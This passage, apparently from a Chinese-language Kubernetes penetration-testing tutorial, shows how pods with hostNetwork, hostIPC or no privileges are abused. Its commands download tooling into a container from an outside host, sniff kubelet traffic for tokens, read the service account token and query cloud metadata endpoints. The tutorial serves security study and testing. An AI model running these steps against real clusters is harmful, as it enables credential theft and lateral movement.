8.1. 根据配置文件创建Pod
该容器将直接使用宿主机的网络命名空间,而不是一个独立的网络命名空间。这意味着该容器可以直接访问宿主机的网络资源。
apiVersion: v1
kind: Pod
metadata:
  name: hostnetwork-exec-pod
  labels:
    app: pentest
spec:
  hostNetwork: true
  containers:
  - name: hostnetwork-pod
    image: ubuntu
    command: [ "/bin/sh", "-c", "--" ]
    args: [ "while true; do sleep 30; done;" ]
kubectl apply -f hostnetwork-exec-pod.yaml
kubectl get pods
kubectl exec -it hostnetwork-exec-pod -- /bin/bash
hostname -I
8.2. 攻击角度
8.2.1. 调查本地服务
curl https://localhost:1234/metrics
通常这个路径用于暴露一个应用程序的指标(metrics),例如应用程序的性能指标、资源使用情况、请求响应时间等等。可以使用curl命令来访问这些指标以进行监控和分析。
可是大部分容器没有远程下载的程序呀,后面在低权限下的文件落地与命令执行中会介绍一种利用 /dev/tcp 特性建立 TCP 连接传输文件,这种方法需要目标存在 /bin/bash,除此之外我这里还给出一种很好的方法,
busybox 是静态编译的,其不依赖与系统的动态链接库,集成了三百多个linux常用命令,我们可以通过将busybox 上传到容器内部就可以使用大部分的linux命令,更加方便的是集成的那些子命令全都有独立的二进制程序,比如 busybox_WGET ,它只有 97.2 KB,我们可以利用 echo 将其写入到目标容器中,然后利用 busybox_WGET 下载主程序 busybox,借此运行大部分linux常用命令。
在容器中运行下面命令,写入 busybox_WGET
再解码回程序,
base64 -d busybox_WGET_base64 > busybox_WGET
chmod +x busybox_WGET
#利用 busybox_WGET 下载主程序 busybox ,
./busybox_WGET http://ip/busybox
./busybox wget https://localhost:1234/metrics
8.2.2. 嗅探流量
可用于嗅探宿主机上任何接口上的未加密流量,如果幸运的话可以找到通过未加密通道传输的 token 或其他敏感信息。
安装 tcpdump (如果无法访问互联网,则需要将Bad Pod中镜像更改为tcpdum https://hub.docker.com/r/corfr/tcpdump)
apt update && apt -y install tcpdump net-tools netcat
注:busybox 中支持 nc, netstat。
查看节点端口情况,
./busybox netstat -atunp
查看kubelet的只读端口(默认是 10255/tcp,kind 中是 10250 ,可以通过此端口查询节点的信息,如节点的名称、地址、容器运行状态等)
nc -zv 172.19.0.3 10250

如果该端口已打开,可运行 tcpdump,将输出记录到文件,注意:在具有大量流量的接口上嗅探可能会导致接口丢弃流量,对生产环境造成影响,故建议一次选择一个端口进行数据包捕获。
tcpdump -ni eth0 -s0 -w kubelet-ro.cap port 10250


停止嗅探并使用 tcpdump 读取文件,可能会得到 tokent 等信息,
tcpdump -r kubelet-ro.cap -s0 -A
tcpdump -r kubelet-ro.cap -s0 -A | grep token
8.2.3. 绕过网络策略
如果在一个 Kubernetes 命名空间(namespace)中应用了严格的网络策略,则可以通过部署一个具有hostNetwork=true 的 pod 来绕过这些限制。这是因为部署此类 pod 会将该 pod 绑定到宿主机的网络接口上,而不是 Kubernetes 网络中的 pod。该 Pod 将与宿主机共享网络命名空间,而不是在Kubernetes 网络中创建自己的网络命名空间。这使得 Pod 可以直接访问宿主机上的网络接口,并且不受网络策略的影响。
9. 只允许hostIPC
9.1. 根据配置文件创建Pod
该容器将使用宿主机的 IPC命名空间。这允许容器与主机上的其他进程进行通信。
apiVersion: v1
kind: Pod
metadata:
  name: hostipc-exec-pod
  labels:
    app: pentest
spec:
  hostIPC: true
  containers:
  - name: hostipc-pod
    image: ubuntu
    command: [ "/bin/sh", "-c", "--" ]
    args: [ "while true; do sleep 30; done;" ]
kubectl apply -f hostipc-exec-pod.yaml
kubectl get pods
kubectl exec -it hostipc-exec-pod -- /bin/bash
9.2. 攻击角度
如果宿主机上的进程或其他 Pod 中的进程正在使用宿主机的进程间通信机制(共享内存、信号量数组、消息队列等),便能够进行读取/写入操作。
9.2.1. 共享内存查找文件
进入Pod检查 /dev/shm,在此共享内存位置查找文件,
/dev/shm 目录是用于共享内存的临时文件系统,通常被用于高性能的内存共享或IPC。在Kubernetes 中,一些Pod和容器镜像可能会将一些敏感信息(例如API密钥、密码等)保存在这个目录下。因为/dev/shm 目录所使用的内存是内存映射文件的形式,而非真正的硬盘存储,所以当容器被删除时,这些数据也会被清除。但是,在容器运行时,这些信息可能是可见的。
ls -al /dev/shm/
9.2.2. 进程间通信信息
ipcs 命令用于显示系统上的 IPC(Inter-process communication) 信息,包括消息队列、共享内存段和信号量等。其中,-a 选项表示显示所有 IPC 信息,包括正在使用和未使用的。这个命令会显示 IPC 对象的一些详细信息,可能会包含一些敏感信息,例如 IPC 对象的ID、拥有者、权限等。
ipcs -a
10. 无允许
10.1. 根据配置文件创建Pod
该容器将使用宿主机的 IPC命名空间。这允许容器与主机上的其他进程进行通信。
apiVersion: v1
kind: Pod
metadata:
  name: nothing-allowed-exec-pod
  labels:
    app: pentest
spec:
  containers:
  - name: nothing-allowed-pod
    image: ubuntu
    command: [ "/bin/sh", "-c", "--" ]
    args: [ "while true; do sleep 30; done;" ]
kubectl apply -f nothing-allowed-exec-pod.yaml
kubectl get pods
kubectl exec -it nothing-allowed-exec-pod -- /bin/bash
10.2. 攻击角度
10.2.1. 不安全的RBAC权限
参考不安全的RBAC
获取 Pod 的 token
cat /var/run/secrets/kubernetes.io/serviceaccount/token
kubectl auth can-i --list
10.2.2. 元数据服务
如果集群是云托管的,可以尝试访问云元数据服务。
阿里云元数据地址:http://100.100.100.200/
腾讯云元数据地址:http://metadata.tencentyun.com/
华为云元数据地址:http://169.254.169.254/
AWS: http://169.254.169.254/
10.2.3. 其他
底层内核、容器或 Kubernetes 中未修补的漏洞等等。